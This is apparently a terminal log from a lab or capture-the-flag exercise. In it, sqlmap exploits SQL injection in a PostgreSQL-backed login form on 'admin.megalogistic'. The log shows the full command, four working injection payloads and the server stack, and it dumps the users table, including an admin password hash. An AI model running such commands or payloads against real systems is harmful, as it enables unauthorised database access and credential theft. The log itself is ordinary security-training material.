 ┌──(kali㉿kali)-[~/Documents/tasks]
└─$ sqlmap -r admin.megalogistic --force-ssl --batch -D public -T users --dump
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.7.2#stable}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 18:13:53 /2023-07-10/
[18:13:53] [INFO] parsing HTTP request from 'admin.megalogistic'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[18:13:53] [INFO] resuming back-end DBMS 'postgresql'
[18:13:53] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
    Payload: username=' AND (SELECT (CASE WHEN (3309=3309) THEN NULL ELSE CAST((CHR(82)||CHR(88)||CHR(105)||CHR(70)) AS NUMERIC) END)) IS NULL-- WKaj&password=
    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: username=' AND 6207=CAST((CHR(113)||CHR(113)||CHR(113)||CHR(98)||CHR(113))||(SELECT (CASE WHEN (6207=6207) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(113)||CHR(120)||CHR(113)||CHR(113)) AS NUMERIC)-- uBrN&password=
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: username=';SELECT PG_SLEEP(5)--&password=
    Type: time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: username=' AND 5469=(SELECT 5469 FROM PG_SLEEP(5))-- GVOr&password=
---
[18:13:54] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Debian 10 (buster)
web application technology: PHP 7.3.14, Apache 2.4.38
back-end DBMS: PostgreSQL
[18:13:54] [INFO] fetching columns for table 'users' in database 'public'
[18:13:55] [INFO] retrieved: 'password'
[18:13:56] [INFO] retrieved: 'varchar'
[18:13:56] [INFO] retrieved: 'username'
[18:13:57] [INFO] retrieved: 'varchar'
[18:13:57] [INFO] fetching entries for table 'users' in database 'public'
[18:13:58] [INFO] retrieved: '4a100a85cb5ca3616dcf137918550815'
[18:13:59] [INFO] retrieved: 'admin'
[18:13:59] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N